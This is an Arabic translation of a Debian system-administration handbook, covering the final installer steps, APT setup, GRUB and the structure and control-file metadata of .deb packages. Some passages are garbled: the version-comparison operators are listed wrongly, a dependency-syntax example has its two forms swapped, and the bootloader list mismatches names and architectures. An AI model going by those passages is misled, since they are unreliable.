لإنشاء جزء مُعمّم، يجب أولاً تحديد قسم متاح لهذا الغرض. للقيام بهذه العملية يجب اختيار الجزء وتحديد أنه سيُستخدم بشكل « كتلة منطقية للتّعميم ». بعد تجزيء القرص الذي يحوي هذه الكتلة المنطقية، اختر « تهيئة الكتل المنطقية »، ليقترح برنامج التجزيء تهيئة الكتل الحقيقية باستخدام بيانات عشوائية (ما يجعل تحديد البيانات الحقيقية أكثر صعوبة) ثم سيطلب إدخال « عبارة سرّ التّعميم (encryption passphrase) » التي سيُطلب إدخالها عند كل إقلاع للحاسوب للوصول لمحتوى الجزء المُعمّم. بمجرد الإنتهاء من هذه الخطوة والعودة لقائمة أداة التجزيء، سيتوفر جزء جديد في « الكتلة المعمّمة »، الذي يمكن ضبطه كأي جزء آخر. غالباً ما يُستخدم هذا الجزء كتلةً منطقيةً لـ LVM لحماية عدة أجزاء (كتل LVM المنطقية) بنفس مفتاح التّعميم، وهذا يشمل جزء الإبدال (انظر الملاحظة الجانبيّة تعمية جزء الإبدال ص 104).

4.2.14. تثبيت أساس النظام

خطوة تثبيت حزم « النظام الجوهرى » (base system) لدبيان لا تتطلب أي تدخل من المستخدم، يشمل هذا الأداتان `apt` و `dpkg` اللتان تديران حزم دبيان والأدوات الضرورية لإقلاع النظام واستخدامه.



شكل 4.11. تثبيت النظام الجوهرى

4.2.15 ضبط مدير الحزم (apt)

لتثبيت برمجيات إضافية يجب ضبط APT وإرشادها إلى أماكن العثور على حزم دبيان. هذه الخطوة مؤتمتة قدر المستطاع. تبدأ العملية بالسؤال عن ضرورة استخدام مصدر للحزم متوفّر على الشبكة، أو البحث عنها فقط على قرص CD-ROM.

ملاحظة

قرص دبيان في السوق

إذا كشف المثبت وجود قرص تثبيت دبيان في قارئ الأقراص فليس من الضروري ضبط APT للبحث عن الحزم في الشبكة: APT معدّة آلياً لقراءة الحزم من الوسائط القابلة للإزالة. إذا كان القرص جزءاً من مجموعة أقراص، سيعرض البرنامج عليك «استطلاع» الأقراص الأخرى لكي يضع جميع الحزم المخزنة عليها في قائمته المرجعية.

إذا طلبت الحصول على الحزم من الشبكة، سوف يسمح السؤالان التاليان باختيار مخدم لتنزيل الحزم منه، عبر تحديد البلد أولاً، ثم اختيار مرأة متوفّرة في ذلك البلد (المرأة هي مخدم علنّي يستضيف نسخاً من كافة ملفات أرشيف دبيان الرئيسي).



شكل 4.12. اختيار مرآة دبيان

أخيراً، يقترح البرنامج استخدام بروكسي HTTP. في حال عدم استخدام بروكسي سيكون الوصول للإنترنت مباشراً. إذا أدخلت `proxy.falcot.com:3128`، ستستخدم الأداة APT بروكسي التخبئة/`proxy` الخاص بشركه فلكوت، وهو برنامج «Squid». من الممكن العثور على هذه الخيارات عبر فحص إعدادات أحد متصفحات الويب على حاسوب آخر متصل بالشبكة نفسها.

بعد ذلك سوف يُحمل الملفين `Packages.gz` و `Sources.gz` آلياً لتحديث لائحة الحزم التي تتعرف عليها APT.

أسسیات HTTP بروکسی

بروكسي HTTP هو مخدم يعيد توجيه طلبات HTTP التي يرسلها مستخدمون شبكة. يساعد أحياناً على تسريع عمليات التنزيل من خلال الاحتفاظ بنسخة من الملفات التي تمرّ عبره (نتكلّم هنا إذن عن بروكسي تخبئة). في بعض الحالات يكون البروكسي هو الوسيلة الوحيدة للوصول لمخدمات الويب الخارجية؛ وفي تلك الحالات لا بدّ من الإجابة عن السؤال الخاص بالبروكسي ليتمكن البرنامج من تنزيل حزم دبيان عبره.

سكويد (Squid) هو اسم برنامج المخدم الذي تستخدمه شركة فلكوت لتقديم هذه الخدمة.

4.2.16. مسابقة شعبية حزم دبيان

يحتوي نظام دبيان حزمة تسمى popularity-contest، هدفها تجميع إحصائيات استخدام الحزم. كل أسبوع يُجمع البرنامج معلومات حول الحزم المثبتة والمستخدمة مؤخراً، ويرسلها بشكل مجھول إلى مخدمات مشروع دبيان، حتى يتمكن المشروع من تحديد الأهمية النسبية لكل حزمة، وهذا يؤثر على أولويتها. تضمّن الحزم الأكثر

« شعبية » في القرص التثبيت الأول لتسهيل حصول المستخدمين الذين لا يفضلون تنزيلها أو شراء المجموعة الكاملة للأفراص عليها.

هذه الحزمة تُفعّل فقط عند الطلب، احتراماً لسرية استخدامات المستخدمين.

4.2.17 اختيار الحزم التي ستثبت

تسمح الخطوة التالية اختيار الغرض المطلوب من الحاسوب بشكل تقريبي؛ كل مهمة من المهام العشرة المقترنة تقابل قائمة من الحزم تُثبت عند اختيارها. لائحة الحزم التي سُثبتت فعلاً ستُضبط وتكمّل لاحقاً، إلا أن هذه المرحلة تعطي نقطة انطلاق جيدة بطريقة بسيطة.

تُثبت بعض الحزم آلياً حسب العتاد المكتشَف (عبر البرنامج `discover-pkginstall` المتوفر في الحزمة `discover`). في حال اكتشاف حاسوب `VirtualBox` ظاهري مثلاً، سيُثبت البرنامج الحزمة `-virtualbox-guest` التي تسمح بتكامل الحاسوب الظاهري مع النظام المضيف بشكل أفضل.



شكل 4.13. اختيار المهام

4.2.18 تثبيت محمل الإقلاع GRUB

محمل الإقلاع هو أول برنامج يُشغل البيوس، حيث يُحمل نواة لينكس إلى الذاكرة ثم يُنفذُها. غالباً ما يعرض قائمة تسمح للمستخدم اختيار النواة المراد تحميلها أو نظام التشغيل المراد إقلاعه.

مُحمل الإقلاع والإقلاع المزدوج

تكشف هذه المرحلة من عملية تثبيت دييان أنظمة التشغيل المثبتة مسبقاً على الحاسوب، و تُضيّف آلياً الخيارات المناسبة في قائمة الإقلاع، لكن لا تقوم جميع برامج التثبيت بهذا الأمر. خصوصاً إذا ثبتَ (أو أعدت تثبيت) ويندوز بعد دييان، فسوف يُمسح مُحمل الإقلاع. سبقى دييان موجوداً على القرص الصلب، لكنه غير متاح في قائمة الإقلاع. يجب إذن الإقلاع إلى نظام تثبيت دييان في الوضع **rescue** لثبيت مُحمل إقلاع يكون غير محصور بنظام واحد. هذه العملية مُفصّلة في دليل التثبيت.

→ <http://www.debian.org/releases/stable/amd64/ch08s07.html>

تحوي القائمة التي يقترحها GRUB افتراضياً جميع نوى لينكس المثبتة، بالإضافة لأنظمة التشغيل الأخرى المكتشفة. لهذا يجب قبول اقتراح تثبيت المُحمل في سجل الإقلاع الرئيسي (Master Boot Record). من المستحسن الاحتفاظ ببعض إصدارات قديمة للنواة حتى تتمكن من إقلاع النظام في حالة وجود خلل أو عدم توافقية مع العتاد في آخر نواة مثبتة.

GRUB هو مُحمل الإقلاع الافتراضي الذي يثبته دييان، وذلك لتفوقه التقني: حيث يعمل مع أغلب نظم الملفات بالإضافة إلى أنه لا يحتاج للتحديث كلما ثبتت نواة جديدة، لأنّه يقرأ إعداداته أثناء الإقلاع ويغير على الموضع الدقيق للنواة الجديدة. لا يستطيع إصدار GRUB الأول (المعروف باسم « Grub Legacy » أيّضاً) التعامل مع كافة تجمعيات Software RAID و LVM؛ أما الإصدار 2 المثبت افتراضياً، فهو أشمل. قد تكون هناك حالات حيث يُفضّل استخدام LILO (مُحمل إقلاع آخر)؛ في مثل هذه الحالات سيقترح المثبت ذلك آلياً.

يرجى مراجعة القسم 8.8.3، « ضبط 2 GRUB » ص 210 لمزيد من المعلومات حول ضبط GRUB.

مُحمل الإقلاع والمعماريات


GRUB و LILO المذكوران في هذا الفصل، هما مُحملان إقلاع للمعماريّتان *i386* و *amd64*. إن ثبتَ دييان على معمارية أخرى ستحتاج إلى استخدام مُحمل إقلاع آخر. من مُحملات الإقلاع الأخرى نذكر **quik** أو **yaboot** لعماريّة *powerpc* و **silo** و **sparc** لعماريّة **aboot** و **mips** لعماريّة **arcboot** و **alpha**.

4.2.19. إنهاء التثبيت وإعادة الإقلاع

انتهى التثبيت الآن، سوف يتطلب منك البرنامج إزالة قرص CD-ROM من قارئ الأقراص ثم إعادة تشغيل الحاسوب.

4.3. بعد الإقلاع الأول

إن سبق وفُعّلت المَهْمَة « Debian desktop environment » دون تحديد أي سطح مكتب صراحة (أو إذا اختارت « GNOME ») سوف يعرض الحاسوب مدير تسجيل الدخول (login manager) `gdm3`.



شكل 4.14. الإقلاع الأول

يستطيع المستخدم الذي سبق إنشاؤه إذن تسجيل دخوله الآن وبدء العمل مباشرة.

4.3.1. تثبيت البرمجيات الإضافية

تنتفق الحزم المثبتة مع لائحة الحزم المنتقاة أثناء التثبيت، لكن لا يتشرط أن توافق الاستخدام الفعلي للحاسوب. لذلك قد ترغب في استخدام أداة إدارة الحزم لتعديل مجموعة الحزم المثبتة. الأداتان الأكثر استخداماً (واللتان تشتان عند اختيار مهمة « Debian desktop environment ») هما `apt` (يمكن الوصول إليها من سطر الأوامر) و `synaptic` (Synaptic Package Manager) « من القوائم ».

لتسهيل تثبيت مجموعة متربطة من الحزم، يُشَيَّء دبيان « مَهْمَات » (أو لوائح من الحزم بمعنى آخر) مخصصة لاستخدامات معينة (مدخدم بريد، مدخدم ملفات، إلخ). هذه المَهْمَات سبق اختيارها أثناء التثبيت، كما يمكن الوصول إليها مرة أخرى من خلال أدوات إدارة الحزم مثل `aptitude` (تُعرَض المهامات في قسم منفصل) أو `synaptic` (من خلال القائمة تحرير → علم الحزم بحسب المَهْمَات...).

Aptitude هي واجهة لـ APT تعمل في الوضع النصي. تسمح للمستخدم بتصفح قائمة الحزم المتوفرة حسب عدة تصنيفات (الحزم المثبتة، أو غير المثبتة، أو حسب المهامات، أو حسب الأقسام، إلخ)، وعرض المعلومات المتوفرة عنها (الاعتمادات، والتضاربات، وتوصيف الحزمة، إلخ). يمكن تعليم كل حزمة لتشبيتها بالضغط على المفتاح + أو لإزالتها عبر الضغط على المفتاح -. تُنْفَذ جميع هذه العمليات دفعة واحدة بعد

تأكد منها عبر الضغط على المفتاح `w` (اختصاراً لكلمة «`go!`»). إن نسيت بعض البرامج فلا تقلق، يمكن دائماً تنفيذ الأمر `aptitude` مرة أخرى بعد انتهاء التثبيت الابتدائي.

تلخيص

دييان يهتم باللغات غير الإنكليزية

توجد العديد من المهام المخصصة لتوطين (localization) النظام للغات أخرى غير الإنكليزية، تتضمن وثائق مترجمة، وقواميس، وحزم متعددة أخرى مفيدة للمتحدثين بلغات مختلفة. تُحدّد المهام المناسبة آلياً عند استخدام لغة تختلف عن الإنكليزية أثناء التثبيت.

ثقافة

`dselect`، الواجهة القديمة لتنصيب الحزم

قبل ظهور `aptitude`، كان البرنامج القياسي لاختبار الحزم المراد تثبيتها هو `dselect`، وهو واجهة رسومية قديمة للبرنامج `dpkg`. لا ينصح باستخدام البرنامج لأنّه صعب على المبتدئين.

من الممكن طبعاً عدم اختيار أي مهمة للتثبيت، في هذه الحالة يمكن تثبيت البرمجيات المرغوبة يدوياً باستخدام الأمر `apt-get` أو الأمر `aptitude` (يمكن الوصول إليهما من سطر الأوامر).

مصطلحات

اعتمادات الحزم والتضاربات

في لغويات حزم دبيان، تشير كلمة «عتمادية dependency» إلى حزمة أخرى لازمة لعمل الحزمة المطلوب تثبيتها بشكل جيد. وبالعكس، تشير كلمة «تضارب conflict» إلى عدم إمكانية تثبيت الحزمة بالتزامن مع الأخرى. هذا المفهوم مفصل بشكل أكبر في الفصل 5، نظام الحزم: الأدوات والمبادئ الأساسية ص 111.

4.3.2. تحدث النظام

التنفيذ الأول للأمر `aptitude safe-upgrade` (يستخدم لتحديث البرامج المثبتة آلياً) مطلوب عموماً، خاصة للتحديثات الأمنية التي يحمل صدورها بعد إطلاق آخر نسخة مستقرة من دبيان. قد تتطلب هذه التحديثات الإجابة على بعض الأسئلة الإضافية التي تطرحها `debconf`، وهي الأداة القياسية لضبط دبيان. يرجى مراجعة القسم 6.2.3، «تحديث النظام» ص 148 لمعلومات أكثر عن التحديثات التي تُجريها `aptitude`.

الفصل 5. نظام الحزم: الأدوات والمبادئ الأساسية

المحتويات:

- 5.1. بنية الحزمة الثنائية، ص 112
- 5.2. المعلومات الفوقيّة للحزمة، ص 114
- 5.3. بنية الحزمة المصدرية، ص 124
- 5.4. معالجة الحزم باستخدام `dpkg`، ص 128
- 5.5. التعايش مع نظم التوزيعات الأخرى، ص 136

بما أنك مدبر دبيان، فسوف تتعامل مع حزم `deb`. بشكل متكرر، التي تحوي عناصر وظيفية متراقبة (تطبيقات، وثائق... الخ)، تُسهل هذه الحزم تثبيتها وصيانتها. فمن الجيد إذن أن تعرف مما تتالف هذه الحزم وكيف تستخدمنها.

يصف هذا الفصل بنية ومحفوبيات الحزم « الثنائية » و « المصدرية ». الأولى هي ملفات `.deb`، يمكن الاستفادة منها مباشرة باستخدام `dpkg`، في حين تحوي الأخيرة شفرة البرنامج المصدرية، بالإضافة إلى تعليمات بناء حزم ثنائية.

5.1. بنية الحزمة الثنائية

صيغة حزم دبيان مصممة بحيث يمكن استخراج محتوياتها على أي نظام يونكس يملك الأمر الكلاسيكية `ar`، و `tar`، و `gzip` (وأحياناً `xz` أو `bzip2`) . هذه الخاصية التافهة ظاهرياً حاسمة بالنسبة للمحمولة والإنقاذ في حالات الكوارث.

تخيل، مثلاً، أنك حذفت برنامج `dpkg` عن طريق الخطأ، وأنك لا تستطيع وبالتالي تثبيت حزم دبيان بعد ذلك. ولأن `dpkg` هو حزمة دبيان بحد ذاته، يبدو أن نظامك قد انتهى أمره... لحسن الحظ، أنت تعرف صيغة الحزمة `ar` ويمكنك وبالتالي تنزيل ملف `deb` الخاص بحزمة `dpkg` ثم تثبيته يدوياً (انظر الملاحظة الجانبية `APT`، `dpkg` و `ar` ص 112). إذا اختفي واحد أو أكثر من البرامج `tar`، `ar` أو `gzip/xz/bzip2` بسبب سوء الحظ، فكل ما تحتاج له هو نسخ البرنامج المفقود من نظام آخر (بما أن كل واحد من هذه البرامج يعمل بطريقة مستقلة تماماً، وليس له اعتمادات، فالنسخ البسيط سيكفي). حتى لو عاندتك الظروف التي يعني منها نظامك أكثر من ذلك، وحتى لو لم تعمل هذه أيضاً (ربما اختفت بعض أهم المكتبات من النظام؟)، عليك تجربة النسخة الستاتيكية من `busybox` (المتوفر في الحزمة `busybox-static`)، التي تعمل بشكل مستقل أكثر، وتتوفر أوامر فرعية مثل `busybox gunzip`، `busybox tar`، `ar`.

ar و dpkg، APT أدوات

`dpkg` هو البرنامج الذي يعالج ملفات `.deb`، بالأخص الاستخراج، والتحليل، وفك الضغط عنها. `APT` هي مجموعة من البرامج تسمح بتنفيذ تعديلات ذات مستوى أعلى على النظام: تثبيت أو إزالة حزمة (مع تلبية الاعتمادات)، وتحديث النظام، سرد الحزم المتوفرة، الخ.

أما بالنسبة للبرنامج `ar`، فهو يسمح بمعالجة الملفات ذات الاسم نفسه: يعرض الأمر `ar t` قائمة بالملفات الموجودة في أرشيف `ar`، يستخرج الأمر `ar x archive` الملفات `archive` من الأرشيف إلى مجلد العمل الحالي، يحذف الأمر `ar d archive file` ملفاً من الأرشيف، الخ. تُوثّق صفحة الدليل الخاصة به ((`ar(1)`) عملياته العديدة الأخرى. `ar` أداة بدائية جداً يمكن أن يستخدمها مدير يونكس في مناسبات نادرة، لكن مديرى النظم يستخدمون `tar` كثيراً، وهو برنامج أرشفة وإدارة ملفات أكثر تطوراً. لهذا تكون استعادة `dpkg` سهلة في حال حذفه خطأً. كل ما عليك فعله هو تنزيل حزمة دبيان واستخراج محتويات الأرشيف `data.tar.gz` في جذر النظام (/):

```
# ar x dpkg_1.17.23_amd64.deb
# tar -C / -p -xzf data.tar.gz
```

قد يُذهل المبتدئون لوجود إشارة إلى «(ar)» في النص. هذه عادةً طريقة مناسبة للإشارة إلى صفحة الدليل ذات الاسم ar في القسم 1.

يستخدم هذا التدوين أحياناً لرفع الالتباس، مثلاً للتفرق بين الأمر `printf` الذي يمكن الإشارة إليه بـ `printf(1)` أيضًا وبين الدالة `printf` في لغة البرمجة C، التي يمكن الإشارة إليها بـ `.printf(3)`. يناقش الفصل 7، حل المشكلات والعثور على المعلومات ص 173 صفحات الدليل بتفصيل أكثر (انظر القسم 7.1.1، «صفحات الدليل» ص 174).

لنقٍ نظرة على محتويات ملف `deb`:

```
$ ar t dpkg_1.17.23_amd64.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.17.23_amd64.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg_1.17.23_amd64.deb
$ tar ztf data.tar.gz | head -n 15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/partitions/
./var/lib/dpkg/info/
./var/lib/dpkg/alternatives/
./var/lib/dpkg/updates/
./etc/
./etc/logrotate.d/
./etc/logrotate.d/dpkg
./etc/dpkg/
./etc/dpkg/dpkg.cfg.d/
./etc/dpkg/dpkg.cfg
./etc/alternatives/
$ tar ztf control.tar.gz
./
./conffiles
./postinst
./md5sums
./prerm
./preinst
./control
./postrm
$ cat debian-binary
2.0
```

كما ترى، يتالف أرشيف `ar` الذي يضم حزمة دبيان من ثلاثة ملفات:

- `debian-binary`. هذا ملف نصي يشير ببساطة إلى نسخة ملف `deb`. المستخدم (في 2015: الإصدارة 2.0).
- `control.tar.gz`. ملف الأرشيف هذا يحوي جميع المعلومات الفوقيّة المتاحة، مثل اسم الحزمة وإصدارها. تسمح بعض هذه المعلومات الفوقيّة لأدوات إدارة الحزم بأن تقرر إذا كان يمكن تثبيت الحزمة أو إزالتها، حسب قائمة الحزم المتوفرة مسبقاً على الجهاز مثلاً.

• .tar.gz على جميع الملفات التي يجب استخراجها من الحزمة؛ هذا هو المكان حيث تخزن الملفات التنفيذية، الوثائق، الخ. قد تستخدم بعض الحزم صيغ ضغط مختلفة، حيث يتغير اسم الملف في تلك الحالة (data.tar.bz2، bzip2، data.tar.xz، data.tar بالنسبة لصيغة XZ).

5.2 المعلومات الفوقيّة للحزمة

حزمة دبيان ليست مجرد أرشيف ملفات مُعدٌ للتنشيط. بل هي جزء من كيان أكبر، وهي تصف العلاقة بينها وبين حزم دبيان الأخرى (اعتماد، تضارب، اقتراح). كما توفر سكريبتات تسمح بتنفيذ الأوامر في مختلف المراحل في دورة حياة الحزمة (تنشيط، إزالة، تحديث). تستخدم أدوات إدارة الحزم هذه البيانات لكنها ليست جزءاً من البرمجية المُحرّمة؛ بل تكون - داخل الحزمة - ما يدعى « بالمعلومات الفوقيّة meta-information » (معلومات عن المعلومات).

5.2.1 وصف الملف control

يستعمل هذا الملف بنية مشابهة لترويات البريد الإلكتروني (كما عرّفها RFC 2822). مثلاً، يبدو ملف الخاص بحزمة apt control كالتالي:

```
$ apt-cache show apt
Package: apt
Version: 1.0.9.6
Installed-Size: 3788
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-
→ 6-jdk (<< 6b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>&
→ gt; 0)
Depends: libapt-pkg4.12 (>= 1.0.9.6), libc6 (>= 2.15), libgcc1 (>= 1:4.1.1),
→ libstdc++6 (>= 4.9), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev (>= 1.17.2), apt-doc, python-apt
Conflicts: python-apt (<< 0.7.93.2~)
Breaks: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-6-
→ jdk (<< 6b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>>
→ ; 0)
Description-en: commandline package manager
This package provides commandline tools for searching and
managing as well as querying information about packages
as a low-level access to all features of the libapt-pkg library.
.
These include:
* apt-get for retrieval of packages and information about them
from authenticated sources and for installation, upgrade and
removal of packages together with their dependencies
* apt-cache for querying available information about installed
as well as installable packages
* apt-cdrom to use removable media as a source for packages
* apt-config as an interface to the configuration settings
* apt-key as an interface to manage authentication keys
Description-md5: 9fb97a88cb7383934ef963352b53b4a7
Tag: admin::package-management, devel::lang:ruby, hardware::storage,
hardware::storage:cd, implemented-in::c++, implemented-in::perl,
implemented-in::ruby, interface::commandline, network::client,
protocol::ftp, protocol::http, protocol::ipv6, role::program,
role::shared-lib, scope::application, scope::utility, sound::player,
suite::debian, use::downloading, use::organizing, use::searching,
works-with::audio, works-with::software:package, works-with::text
Section: admin
Priority: important
Filename: pool/main/a/apt/apt_1.0.9.6_amd64.deb
```

Size: 1107560
MD5sum: a325ccb14e69fef2c50da54e035a4df4
SHA1: 635d09fc600ec12810e3136d51e696bcfa636a6
SHA256: 371a559ce741394b59dbc6460470a9399be5245356a9183bbeea0f89ecaabb03

RFC — معايير الإنترنط

أساسيات

RFC هو اختصار للعبارة « Request For Comments » أي طلب التعليقات. عادة هو مستند تقني يصف ما سيصبح معيار إنترنت لاحقاً. قبل توحيد وتجميد هذه المعايير، ترسل للمراجعة العلنية (من هنا جاء الاسم). تقر IETF (Internet Engineering Task Force) مدى تطور حالة هذه المستندات (معيار مقترن، مسودة معيار، أو معيار).

يُعرف RFC 2026 عملية توحيد بروتوكولات الإنترنط.

→ <http://www.faqs.org/rfcs/rfc2026.html>

5.2.1.1 حقل Depends: الاعتمادات

تُعرّف الاعتمادات في حقل `Depends` في ترويسة الحزمة. الاعتمادات هي لائحة بالشروط الواجب إيفاؤها حتى تعمل الحزمة بشكل صحيح — تستخدم بعض الأدوات هذه المعلومات مثل `apt` في سبيل تثبيت المكتبات المطلوبة، بالإصدارات المناسبة التي تلبي اعتمادات البرنامج المثبت. بالنسبة لكل اعتمادية، يمكن تقييد نطاق إصداراتها التي تتحقق الشرط. بكلمات أخرى، من الممكن التعبير عن حقيقة أننا نحتاج إصدارة أكبر أو تساوي 2.15 « `= 2.15` » من الحزمة `libc6` (نكتب ذلك « `libc6(= 2.15)` »). عمليات مقارنة الإصدارات هي كالتالي:

- <>: أقل من؟
- =<: أقل من أو يساوي؟
- =: يساوي (لاحظ أن « `2.6.1` » لا يساوي « `2.6.1-1` »؟)
- >=: أكبر من أو يساوي؟
- >>: أكبر من؟

تخدم الفاصلة كحرف فصل في لائحة الشروط الواجب تحقيقها. يمكن تفسير معناها على أنها « `and` » منطقية. وفي لائحة الشروط أيضًا، يعبر الخط الشاقولي (« | ») عن عملية « `or` » المنطقية (عملية « `أو` » تضمنية « `inclusive or` » وليس عملية « `إما كذا أو كذا or exclusive or` »). ولأن أولويتها أكبر من أولوية « `and` »، يمكن استخدامها قدر الحاجة. وبالتالي، تُكتَب الاعتمادية « `(A or B) and C` » بالشكل `A | B, A | C`. وفي المقابل، التعبير « `(A or B) and (A or C)` » يجب كتابته بالشكل « `(A or B) and C` » لأن حقل `Depends` لا يسمح بالأقواس التي تغيّر ترتيب الأولويات بين العمليات المنطقية « `or` » و « `and` ». سُيُكتَب إذاً كالتالي

→ <http://www.debian.org/doc/debian-policy/ch-relationships.html>

نظام الاعتمادات وسيلة جيدة لضمان عمل البرنامج، لكن له استخدام آخر عبر « الحزم الفوقية ». هذه الحزم هي حزم فارغة تُعرّف فقط اعتمادات. وهي تُسهل تثبيت مجموعة متراكبة من البرامج التي يختارها مشرف الحزمة

الفوقيّة مسبقاً؛ بالتالي، سيثبت الأمر `apt install meta-package` جميع هذه البرامج آلياً باستخدام اعتماديات الحزمة الفوقيّة. الحزم `linux-image-amd64`, `kde-full` و `gnome` هي أمثلة عن الحزم الفوقيّة.

الاعتمادية الاستباقيّة، اعتمادية تثبيتها أصعب

سياسة دبيان

«الاعتمادات الاستباقيّة pre-dependencies»، التي تذكر في الحقل «`Pre-Depends`» في ترويسة الحزمة، تكمل اعتماديات الطبيعية؛ وصيغة توصيفها مطابقة لها. تُبيّن الاعتمادية العاديّة أنه يجب فك الضغط عن الحزمة المطلوبة وإعدادها قبل إعداد الحزمة التي صرّحت عن الاعتمادية. أما الاعتمادية الاستباقيّة فهي تشرط فك الضغط عن الحزمة المطلوبة وإعدادها قبل تنفيذ سكريبت الإعداد السابق للتشيّط الخاص بالحزمة التي صرّحت عن الاعتمادية الاستباقيّة، أي قبل البدء بثبيتها. الاعتمادات الاستباقيّة تُقيّد `apt` كثيراً، لأنّها تضيق قيداً على ترتيب الحزم التي يجب تثبيتها. لذلك، لا ينصح باستخدام اعتماديات الاستباقيّة إلا في حال الضرورة القصوى. بل إنّ الأفضل استشارة المطوريين الآخرين على `debian-devel@lists.debian.org` قبل إضافة اعتمادية استباقيّة. من الممكّن عموماً إيجاد حل آخر للاتفاق حول المشكلة.

حقول Enhances و Suggests و Recommends

سياسة دبيان

يصف الحقول `Enhances` و `Suggests` و `Recommends` اعتماديات غير إلزامية. الاعتمادات في حقل «`recommended`» (المحسنة أو الموصى بها)، أكثرها أهمية، تزيد وظائفية الحزمة بشكل واضح لكنها ليست ضرورية لتشغيلها. الاعتمادات في حقل «`suggested`» (المقترحه)، ذات أهمية ثانوية، وتشير إلى حزم معينة يمكن لها إكمال الأداة المثبتة وزيادة فائدتها، لكن من المنطقي تماماً تثبيت واحدة منها فقط دون الباقي.

عليك تثبيت الحزم «الموصى بها» دائمًا، إلا إذا كنت تعلم سبب عدم حاجتك لها بدقة. بالمقابل، لا حاجة بثبيت الحزم «المقترحه» ما لم تعلم سبب حاجتك لها.

يصف الحقل `Enhances` اقتراحات أيضاً، ولكن في سياق مختلف. يقع هذا الحقل في الحقيقة في الحزمة المقترحة، وليس في الحزمة التي تستفيد من الاقتراح. تكمن فائدته في أنه يمكن إضافة اقتراحات دون الحاجة لتعديل الحزمة المستفيدة. وهكذا، يمكن أن تظهر الإضافات، والامتدادات وغيرها من زيادات البرامج في قائمة المقترحات الخاصة بها. رغم أن هذا الحقل كان موجوداً منذ عدّة سنوات، إلا أن البرامج مثل `apt` أو `synaptic` لا تزال تتجاهله غالباً. الهدف منه هو ظهور المقترحات المذكورة في حقل `Enhances` للمستخدم بالإضافة للمقترنات التقليدية — التي تجدها في الحقل `Suggests`.

Conflicts: حقل 5.2.1.2 تضارب:

يبين الحقل Conflicts أن الحزمة لا يمكن تثبيتها على النظام عند وجود حزمة أخرى. أكثر الأسباب شيوعاً لهذا التضارب هي أن الحزمتين تحويان ملفاً له الاسم نفسه، أو تقدمان الخدمة ذاتها على نفس منفذ TCP، أو أنهما تتعارضان في عملهما.

يرفض dpkg تثبيت حزمة تعارض مع حزمة مثبتة سابقاً، إلا إذا كانت الحزمة الجديدة تبين أنها « تستبدل » الحزمة المثبتة، في تلك الحالة، يختار dpkg استبدال الحزمة القديمة بالجديدة. أما apt فتتبع إرشاداتك دوماً: إذا اخترت تثبيت حزمة جديدة، سوف تعرض عليك تلقائياً إزالة الحزمة التي تسبب مشكلة.

5.2.1.3. عدم التوافق: حقل Breaks

تأثير الحقل Breaks يشبه تأثير الحقل Conflicts، لكن له معنى خاص. يشير هذا الحقل إلى أن تثبيت الحزمة سوف « يعطي » حزمة أخرى (أو نسخة محددة منها). عموماً، هذا النوع من عدم التوافق بين الحزم انتقالي، وغالباً ما تحدد علاقة Breaks بالإصدارات غير المتواقة فيما بينها.

يرفض dpkg تثبيت حزمة تعطّب حزمة مثبتة مسبقاً، أما apt فتحاول حل المشكلة بتحديث الحزمة التي كانت ستتعطل إلى إصدار أحدث (الذي يفترض أنه قد أصلح، وأنه قد عاد متوفقاً من جديد).

يحدث هذا النوع من الحالات في حال صدور تحديثات بدون توافق عكسي: هذا ما يحدث عندما لا تتوافق النسخة الجديدة مع النسخة القديمة، وتسبب أعطالاً في برامج أخرى ما لم تتخذ الاحتياطات المناسبة. يستخدم الحقل Breaks لمنع المستخدم من الخوض في هذه المشاكل.

5.2.1.4. العناصر المقدمة: حقل Provides

يقدم هذا الحقل مفهوم « الحزمة الظاهرية ». لهذا الحقل أدوار عديدة، لكن اثنين منها لها أهمية خاصة. يتمثل الدور الأول في استخدام الحزمة الظاهرية لربطها مع خدمة عامة (الحزمة « توفر » الخدمة). أما الدور الثاني فهو أن هذا الحقل يشير إلى أن الحزمة تستبدل حزمة أخرى بالكامل، وأنها تستطيع أيضاً تلبية اعتمادات الحزم التي تعتمد على الحزمة المستبدلة. وبالتالي، يمكن إنشاء حزمة بديلة دون الاضطرار لاستخدام اسم الحزمة نفسه.

مصطلحات	الحزمة الفوقية والحزمة الظاهرية
من المهم التمييز بوضوح بين الحزم الفوقيّة وبين الحزم الظاهريّة. الأولى هي حزم حقيقية (ولها ملفات deb حقيقية)، غرضها الوحدّي التصريح عن اعتمادات.	
أما الحزم الظاهريّة، فلا وجود لها فيزيائياً، بل هي مجرد وسيلة لمطابقة الحزم الحقيقية اعتماداً على معايير منطقية مشتركة (الخدمات المقدمة، التوافق مع برنامج معياري أو حزمة سابقة، الخ).	

5.2.1.4.1. تقديم « خدمة »

دعنا نناقش الحالة الأولى بتفصيل أكثر من خلال مثال: نقول أن جميع خدمات البريد الإلكتروني، مثل postfix أو sendmail « تُقدم » الحزمة الظاهرية mail-transport-agent. وبالتالي، أي حزمة تحتاج هذه الخدمة (مثل برامج إدارة قوائم بريدية، مثل smartlist أو sympa) تصرح ببساطة أنها تحتاج mail-transport-agent في اعتمادياتها

بدلاً من تحديد قائمة طويلة وغير كاملة للحلول الممكنة (مثل ... | **postfix** | **sendmail** | **exim4**). بالإضافة لذلك، لا فائدة من تثبيت مخدمي بريد إلكتروني على نفس الجهاز، ولذلك تصرح كل واحدة من هذه الحزم عن تعارض مع الحزمة الظاهرية mail-transport-agent. يتجاهل النظام تعارض الحزمة مع نفسها، لكن هذه التقنية تمنع تثبيت أكثر من مخدم بريد إلكتروني واحد على نفس الجهاز.


سياسة دبيان قائمة الحزم الظاهرية

